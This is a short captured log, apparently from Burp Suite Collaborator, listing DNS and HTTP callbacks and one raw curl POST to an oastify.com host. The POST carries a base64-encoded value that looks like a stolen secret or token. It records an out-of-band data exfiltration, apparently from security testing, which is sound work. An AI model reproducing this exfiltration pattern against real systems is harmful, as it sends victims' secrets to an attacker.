 9 2025-Sep-08 22:15:58.276 UTC DNS kuiphn2pbrilqazu2rvguy0b026tulia
10 2025-Sep-08 22:15:58.305 UTC HTTP kuiphn2pbrilqazu2rvguy0b026tulia
11 2025-Sep-08 22:16:00.349 UTC DNS kuiphn2pbrilqazu2rvguy0b026tulia
12 2025-Sep-08 22:16:00.349 UTC DNS kuiphn2pbrilqazu2rvguy0b026tulia
13 2025-Sep-08 22:16:00.379 UTC HTTP kuiphn2pbrilqazu2rvguy0b026tulia
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: kuiphn2pbrilqazu2rvguy0b026tulia.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 44
6 Content-Type: application/x-www-form-urlencoded
7
8 QmJzazRVTWVLczFFT2FZTmNyNnJCaDN5MVhzaXFXeEM=